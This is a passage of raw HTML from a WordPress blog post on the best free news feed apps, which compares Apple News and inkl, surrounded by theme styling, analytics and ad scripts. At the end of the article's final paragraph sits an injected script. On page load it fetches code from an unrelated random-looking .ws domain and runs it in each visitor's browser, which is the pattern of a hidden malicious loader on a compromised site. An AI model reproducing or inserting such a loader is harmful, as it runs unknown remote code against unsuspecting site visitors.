            script.src = "https://cdn.jsdelivr.net/npm/canvas-confetti@1.9.3/dist/confetti.browser.js";
            document.head.appendChild(script);
        })();
    
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashvircreations.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"99308a9302","ajax_url":"https://ashvircreations.com/wp-admin/admin-ajax.php","plugin_url":"https://ashvircreations.com/wp-content/plugins/photo-gallery/booster","href":"https://ashvircreations.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"99308a9302","ajax_url":"https://ashvircreations.com/wp-admin/admin-ajax.php","plugin_url":"https://ashvircreations.com/wp-content/plugins/photo-gallery/booster","href":"https://ashvircreations.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://ashvircreations.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://ashvircreations.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashvircreations.com/wp-json/wp/v2/posts/12515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashvircreations.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ashvircreations.com/?p=12515' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2MVQEC6077"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2MVQEC6077');
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qv6qpqm8kc");
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>		<style type="text/css">
			/** BACKGROUND BOX FOR NAVIGATION */
						/** */

			.content-wrap.navigation-layout-large {
				width: 1480px;
				padding: 0;
			}

			.header-content-container.navigation-layout-large {
				padding: 25px 0 20px;
			}

			.header-content-author-container,
			.header-content-some-container {
				display: flex;
				align-items: center;
				min-width: 300px;
				max-width: 300px;
			}

			.header-content-some-container {
				justify-content: right;
			}

			.header-content-some-container a {
				text-align: center;
			}

			.logo-container.navigation-layout-large {
				text-align: center;
				width: 100%;
				max-width: calc(100% - 600px);
				padding: 0 10px;
			}

			.header-author-container-img-wrapper {
				min-width: 60px;
				min-height: 60px;
				max-width: 60px;
				max-height: 60px;
				margin-right: 10px;
				border-radius: 50%;
				border-style: solid;
				border-width: 2px;
				border-color: var(--petite-stories-primary);
				overflow: hidden;
				background-size: contain;
				background-repeat: no-repeat;
				background-position: center;
			}

			.header-author-container-text-wrapper .header-author-name {
				display: block;
				font-size: 22px;
				font-weight: 500;
				font-family: 'Pacifico', lato, helvetica;
				color: var(--petite-stories-dark-2);
			}

			.header-author-container-text-wrapper .header-author-tagline {
				margin: 0;
				font-weight: 500;
				font-size: 14px;
				display: block;
				color: var(--petite-stories-light-3);
				font-style: italic;
			}

			.logo-container a.custom-logo-link {
				margin-top: 0px;
			}

			.navigation-layout-large .site-title {
				font-size: 40px;
				margin: 0 0 15px 0;
			}

			p.logodescription {
				margin-top: 0;
			}

			.header-content-some-container a {
				background-color: var(--petite-stories-primary);
				border-radius: 25px;
				padding: 15px 25px;
				font-family: 'Poppins';
				font-weight: 600;
				font-size: 13px;
				text-decoration: none;
				display: inline-block;
				-webkit-transition: 0.2s all;
				-o-transition: 0.2s all;
				transition: 0.2s all;
			}

			.header-content-some-container a:hover {
				background-color: var(--petite-stories-primary-dark);
			}

			.navigation-layout-large .center-main-menu {
				max-width: 100%;
			}

			.navigation-layout-large .center-main-menu .pmenu {
				text-align: center;
				float: none;
			}

			.navigation-layout-large .center-main-menu .wc-nav-content {
				justify-content: center;
			}


			.custom-logo-link img {
				width: auto;
				max-height: 32px;
			}

			.all-blog-articles {
				display: block;
			}

			.add-blog-to-sidebar .all-blog-articles .blogposts-list {
				width: 100%;
				max-width: 100%;
				flex: 100%;
			}

			.add-blog-to-sidebar .all-blog-articles .blogposts-list {
				background: var(--petite-stories-secondary);
				border-radius: 8px;
			}

			.add-blog-to-sidebar .all-blog-articles .blogposts-list .content-wrapper {
				padding: 20px 10px 30px;
			}

			
			/** COLOR SCHEME **/
			:root {
				--petite-stories-primary: #ffd4c4;
				--petite-stories-primary-dark: #e1b6a6;
				--petite-stories-secondary: #fff6f2;
				--petite-stories-secondary-dark: #e1d8d4;
				--petite-stories-tertiary: #e9fbff;
				--petite-stories-tertiary-dark: #cbdde1;
				--petite-stories-foreground: #2d2d2d;
				--petite-stories-background: #ffffff;
				--petite-stories-light-1: #fff9c4;
				--petite-stories-light-2: #efefef;
				--petite-stories-light-3: #a0816a;
				--petite-stories-dark-1: #717171;
				--petite-stories-dark-2: #614d47;
				--petite-stories-dark-3: #ffc106;
			}

			/** COLOR SCHEME **/
		</style>
		<style type="text/css">
			.site-title a,
			.site-description,
			.logofont,
			.site-title,
			.logodescription {
				color: #blank;
			}

			.logofont,
			.logodescription {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}

			.logofont,
			.site-title,
			p.logodescription {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}

					</style>
<link rel="icon" href="https://ashvircreations.com/wp-content/uploads/2025/07/cropped-ashvir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ashvircreations.com/wp-content/uploads/2025/07/cropped-ashvir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ashvircreations.com/wp-content/uploads/2025/07/cropped-ashvir-180x180.png" />
<meta name="msapplication-TileImage" content="https://ashvircreations.com/wp-content/uploads/2025/07/cropped-ashvir-270x270.png" />
<link rel='stylesheet' id='rpwe-style-css' href='https://ashvircreations.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-12515 single-format-standard wp-custom-logo wp-theme-petite-stories masthead-fixed">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="sheader site-header clearfix">
		        <nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
                    <a href="#" class="nav-pull smenu-hide toggle-mobile-menu menu-toggle" aria-expanded="false">
                            <img src="https://ashvircreations.com/wp-content/uploads/2023/03/scopy.png">
                        <span class="navigation-icon-nav">
                <svg width="24" height="18" viewBox="0 0 24 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1.33301 1H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                    <path d="M1.33301 9H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                    <path d="M1.33301 17H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
            </span>
        </a>
            <div class="top-nav-wrapper">
                <div class="content-wrap navigation-layout-large">
                    <div class="header-content-container navigation-layout-large">
                        <div class="header-content-author-container">
                                                            <div class="header-author-container-img-wrapper" style="background-image: url(https://ashvircreations.com/wp-content/uploads/2023/03/IMG_7778-copy-150x150.jpg)">
                                </div>
                                                        <div class="header-author-container-text-wrapper">
                                <span class="header-author-name">Ashish Chauhan</span>
                                <span class="header-author-tagline">Youtuber | Blogger | Influencer | SEO &amp; Adsense Expert</span>
                            </div>
                        </div>
                        <div class="logo-container navigation-layout-large">
                                                            <a href="https://ashvircreations.com/" class="custom-logo-link" rel="home"><img width="1928" height="212" src="https://ashvircreations.com/wp-content/uploads/2023/03/scopy.png" class="custom-logo" alt="ashvircreations" decoding="async" fetchpriority="high" srcset="https://ashvircreations.com/wp-content/uploads/2023/03/scopy.png 1928w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-300x33.png 300w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-1024x113.png 1024w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-768x84.png 768w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-1536x169.png 1536w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-850x93.png 850w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-150x16.png 150w" sizes="(max-width: 1928px) 100vw, 1928px" /></a>                                                        <a class="logofont site-title" href="https://ashvircreations.com/" rel="home">ashvircreations</a>
                                                            <p class="logodescription site-description">Ai Prompts, Free LUTs, Lightroom Presets, iPhone Wallpapers, Camera Raw Presets &amp; More</p>
                                                    </div>
                        <div class="header-content-some-container">
                                                            <a href="https://www.instagram.com/ashvircreations/" target="_blank">Instagram @ashvircreations</a>
                                                    </div>
                    </div>
                            <div class="center-main-menu">
            <div class="menu-primary-marketer-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10857"><a href="https://ashvircreations.com">Home</a></li>
<li id="menu-item-22950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22950"><a href="https://ashvircreations.com/category/ai-prompts">Ai Prompts</a></li>
<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://ashvircreations.com/category/ai-tools">Ai Tools</a></li>
<li id="menu-item-22680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22680"><a href="https://ashvircreations.com/category/iphone-wallpapers">iPhone Wallpapers</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://ashvircreations.com/category/mobile-lightroom-presets">Mobile Lightroom Presets</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://ashvircreations.com/category/camera-raw-presets">Camera Raw Presets</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://ashvircreations.com/category/lightroom-presets">Lightroom Presets</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://ashvircreations.com/category/luts">LUTs</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769"><a href="https://ashvircreations.com/category/photo-editing">photo editing</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://ashvircreations.com/category/photography">Photography</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4179"><a href="#">Ps Stuff</a>
<ul class="sub-menu">
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://ashvircreations.com/category/photoshop-actions">Photoshop Actions</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://ashvircreations.com/category/brushes">Brushes</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://ashvircreations.com/category/backgrounds">Backgrounds</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://ashvircreations.com/category/plugins">plugins</a></li>
</ul>
</li>
<li id="menu-item-10855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10855"><a href="https://ashvircreations.com/category/uncategorized">Premiere Pro</a>
<ul class="sub-menu">
	<li id="menu-item-10853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10853"><a href="https://ashvircreations.com/category/premiere-pro-transitions">Premiere Pro Transitions</a></li>
	<li id="menu-item-10852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10852"><a href="https://ashvircreations.com/category/premiere-pro-lower-thirds-call-outs-endscreen">Premiere Pro Lower Thirds / Call-Outs / Endscreen</a></li>
</ul>
</li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11084"><a href="https://ashvircreations.com/category/education-finance-banking">Education, Finance &amp; Banking</a></li>
<li id="menu-item-13794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13794"><a href="https://ashvircreations.com/category/tech-it">Tech &amp; IT</a></li>
</ul></div>        </div>
                </div>
            </div>
        </nav>
		<div class="super-menu clearfix menu-offconvas-mobile-only">
			<div class="super-menu-inner">
				<div class="header-content-container">
					<div class="mob-logo-wrap">
													<div class="logo-container-img-wrapper">
																						<a href="https://ashvircreations.com/" class="custom-logo-link" rel="home"><img width="1928" height="212" src="https://ashvircreations.com/wp-content/uploads/2023/03/scopy.png" class="custom-logo" alt="ashvircreations" decoding="async" srcset="https://ashvircreations.com/wp-content/uploads/2023/03/scopy.png 1928w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-300x33.png 300w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-1024x113.png 1024w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-768x84.png 768w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-1536x169.png 1536w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-850x93.png 850w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-150x16.png 150w" sizes="(max-width: 1928px) 100vw, 1928px" /></a>																						<div class="logo-container-img-wrapper-text">
								
								<a class="logofont site-title" href="https://ashvircreations.com/" rel="home">ashvircreations</a>
																	<p class="logodescription site-description">Ai Prompts, Free LUTs, Lightroom Presets, iPhone Wallpapers, Camera Raw Presets &amp; More</p>
								
																</div>
							</div>
											</div>


											<a href="#" class="nav-pull toggle-mobile-menu menu-toggle" aria-expanded="false">
							<span class="navigation-icon">
								<svg width="24" height="18" viewBox="0 0 24 18" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.33301 1H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
									<path d="M1.33301 9H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
									<path d="M1.33301 17H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
								</svg>
							</span>
						</a>
									</div>
			</div>
		</div>
	</header>

			<!-- Header img -->
				<!-- / Header img -->
	
	<div class="content-wrap">
		<!-- Upper widgets -->
				<!-- / Upper widgets -->
	</div>


	
<div id="content" class="site-content clearfix">     <div class="content-wrap">
                    <div class="featured-thumbnail">
                <div class="featured-thumbnail-cropped" >
                    <img width="735" height="386" src="https://ashvircreations.com/wp-content/uploads/2022/11/a-28.jpg" class="attachment-petite-stories-noresize size-petite-stories-noresize wp-post-image" alt="" decoding="async" srcset="https://ashvircreations.com/wp-content/uploads/2022/11/a-28.jpg 735w, https://ashvircreations.com/wp-content/uploads/2022/11/a-28-300x158.jpg 300w, https://ashvircreations.com/wp-content/uploads/2022/11/a-28-150x79.jpg 150w" sizes="(max-width: 735px) 100vw, 735px" />                </div>
            </div>
                <div id="primary" class="featured-content content-area ">
            <main id="main" class="site-main">
                
<article id="post-12515" class="posts-entry fbox post-12515 post type-post status-publish format-standard has-post-thumbnail hentry category-education-finance-banking">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://ashvircreations.com/2022/11/what-is-the-best-free-news-feed.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-17T12:05:15+05:30">November 17, 2022</time><time class="updated" datetime="2025-11-27T04:57:21+05:30">November 27, 2025</time></a></span>			</div>
				<h1 class="entry-title">What is the best free news feed?</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>It is not difficult to acquire access to news in today&#8217;s world; the internet and the intertwining of social media with significant events happening across the world have made it practically impossible to live under a rock without being aware of what&#8217;s going on in the world. However, discovering a trustworthy one-stop shop where you can engage with all of your news might be quite difficult. Apple News is not necessarily the most well-liked application on this list, but it does receive a half point for the convenience it provides to users of Apple products. The application is pre-installed on Apple devices, and you can instruct Siri to recommend articles based on the programmes you&#8217;ve been utilising and the websites you&#8217;ve been viewing in Safari.</p>
<p>Because many of the items on the Apple News app are not accessible to those who do not have a paid subscription, I would argue that the best way to experience Apple News is with the premium plan that costs $9.99 per month. Apple doesn&#8217;t hold back when it comes to encouraging consumers to sign up for both its free trial and its premium plan, which is something that causes a lot of people to complain, but I believe the pricing is fair. Other apps on this list do allow you to read articles from sources that require a paid subscription; however, you will eventually run into the problem of needing to subscribe to those publications after a certain number of articles; or, even worse, you will be hit with the prompt to pay on the very first try if you do not have a paid subscription.</p>
<p>You may listen to Apple&#8217;s audio stories in addition to gaining paywall-free access to many of the most well-known publications that are only available to subscribers, such as The Wall Street Journal and Times. If you subscribe to Apple News+, you can obtain access to both of these features. Voice actors are responsible for providing the narration for these audio tales. Since Apple is responsible for providing the narration, this feature is not accessible for all of the articles; still, it is a truly great feature: the genuine human voices of the actors make the news stories much more compelling. You have the ability to create your own material by upvoting or downvoting items, and the search and filter options are similarly extensive.</p>
<p>The results are organised into categories such as top results, articles, themes, and sources. When I searched for politics, for instance, I was given the option to view the most widely read stories inside the Stories section. Additionally, within the Topics section, I was given suggestions for subcategories such as World Politics and UK Politics. I would suggest giving inkl a try as an alternative to Apple News if you enjoy Apple News but have a negative opinion of Apple. You will not be able to access the Inkl app for free; however, for a monthly fee of $15, you will have access to an even larger variety of sources, such as The New York Times and Bloomberg (which also need a separate membership on Apple News costing $34.99 per month).<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
<div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://ashvircreations.com/2021/01/3-split-photo-story-for-instagram-in-photoshop-hindi-tutorial-how-to-make-3-split-layout-storytelling-instagram-theme-feed-2021.html"     class="crp_link post-9840"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-320x179.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="2mvdt" style="" title="3 Split Photo Story for Instagram in Photoshop Hindi Tutorial | How to Make 3 Split Layout Storytelling Instagram Theme Feed 2021" srcset="https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-320x179.jpg 320w, https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-2048x1152.jpg 2048w" sizes="(max-width: 320px) 100vw, 320px" srcset="https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-320x179.jpg 320w, https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2021/01/2mvdt-2048x1152.jpg 2048w" /></figure><span class="crp_title">3 Split Photo Story for Instagram in Photoshop Hindi&hellip;</span></a></li><li><a href="https://ashvircreations.com/2022/11/what-is-the-best-free-news-channel.html"     class="crp_link post-12516"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2022/11/a-18-320x179.webp" class="crp_featured crp_thumb crp_thumbnail" alt="What is the best free news channel?" style="" title="What is the best free news channel?" /></figure><span class="crp_title">What is the best free news channel?</span></a></li><li><a href="https://ashvircreations.com/2022/11/what-is-the-best-news-search-engine.html"     class="crp_link post-12517"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2022/11/a-27-320x179.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="What is the best news search engine?" style="" title="What is the best news search engine?" /></figure><span class="crp_title">What is the best news search engine?</span></a></li><li><a href="https://ashvircreations.com/2022/11/what-is-the-best-online-news-app.html"     class="crp_link post-12518"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2022/11/a-10-320x179.png" class="crp_featured crp_thumb crp_thumbnail" alt="What is the best online news app?" style="" title="What is the best online news app?" /></figure><span class="crp_title">What is the best online news app?</span></a></li><li><a href="https://ashvircreations.com/2022/11/how-can-i-view-news-for-free.html"     class="crp_link post-12519"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2022/11/a-9-320x179.png" class="crp_featured crp_thumb crp_thumbnail" alt="How can I view news for free?" style="" title="How can I view news for free?" /></figure><span class="crp_title">How can I view news for free?</span></a></li><li><a href="https://ashvircreations.com/2020/06/download-cinematic-tone-luts-of-2020-for-free-best-cinematic-luts-of-2020-free-download-cinematic-movie-luts-free-download-how-to-make-photos-cinematic-with-luts.html"     class="crp_link post-5666"><figure><img width="318" height="179" src="https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-scaled.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="2MB coepy" style="" title="Download Cinematic Tone LUTs of 2020 for Free | Best Cinematic LUTs of 2020 Free Download | Cinematic Movie LUTs free Download | How to Make Photos Cinematic with LUTs" srcset="https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-scaled.jpg 2560w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-2048x1152.jpg 2048w" sizes="(max-width: 318px) 100vw, 318px" srcset="https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-scaled.jpg 2560w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-coepy-1-2048x1152.jpg 2048w" /></figure><span class="crp_title">Download Cinematic Tone LUTs of 2020 for Free | Best&hellip;</span></a></li><li><a href="https://ashvircreations.com/2020/06/download-cinematic-teal-orange-luts-of-2020-for-free-best-cinematic-teal-orange-luts-of-2020-free-download-cinematic-teal-orange-luts-free-download-how-to-make-photos-cinematic-with-luts.html"     class="crp_link post-5685"><figure><img width="318" height="179" src="https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-scaled.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="2MB copy" style="" title="Download Cinematic Teal &amp; Orange LUTs of 2020 for Free | Best Cinematic Teal &amp; Orange LUTs of 2020 Free Download | Cinematic Teal &amp; Orange LUTs free Download | How to Make Photos Cinematic with LUTs" srcset="https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-scaled.jpg 2560w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-2048x1152.jpg 2048w" sizes="(max-width: 318px) 100vw, 318px" srcset="https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-scaled.jpg 2560w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2020/06/2MB-copy-2-2048x1152.jpg 2048w" /></figure><span class="crp_title">Download Cinematic Teal & Orange LUTs of 2020 for&hellip;</span></a></li><li><a href="https://ashvircreations.com/2019/04/download-top-25-photoshop-actions-of-2019-for-free-best-photoshop-actions-of-2019-for-free.html"     class="crp_link post-411"><figure><img width="286" height="179" src="https://ashvircreations.com/wp-content/uploads/2019/04/webv.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="webv" style="" title="Download Top 25 Photoshop Actions of 2019 for Free | Best Photoshop Actions of 2019 for Free" srcset="https://ashvircreations.com/wp-content/uploads/2019/04/webv.jpg 1600w, https://ashvircreations.com/wp-content/uploads/2019/04/webv-600x376.jpg 600w, https://ashvircreations.com/wp-content/uploads/2019/04/webv-300x188.jpg 300w, https://ashvircreations.com/wp-content/uploads/2019/04/webv-1024x641.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2019/04/webv-768x481.jpg 768w, https://ashvircreations.com/wp-content/uploads/2019/04/webv-1536x962.jpg 1536w" sizes="(max-width: 286px) 100vw, 286px" srcset="https://ashvircreations.com/wp-content/uploads/2019/04/webv.jpg 1600w, https://ashvircreations.com/wp-content/uploads/2019/04/webv-600x376.jpg 600w, https://ashvircreations.com/wp-content/uploads/2019/04/webv-300x188.jpg 300w, https://ashvircreations.com/wp-content/uploads/2019/04/webv-1024x641.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2019/04/webv-768x481.jpg 768w, https://ashvircreations.com/wp-content/uploads/2019/04/webv-1536x962.jpg 1536w" /></figure><span class="crp_title">Download Top 25 Photoshop Actions of 2019 for Free |&hellip;</span></a></li></ul><div class="crp_clear"></div></div><!-- CONTENT END 1 -->
			<div class="category-and-tags">
				<a href="https://ashvircreations.com/category/education-finance-banking" rel="category tag">Education, Finance &amp; Banking</a>							</div>
		

	</div><!-- .entry-content -->
</article><!-- #post-12515 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
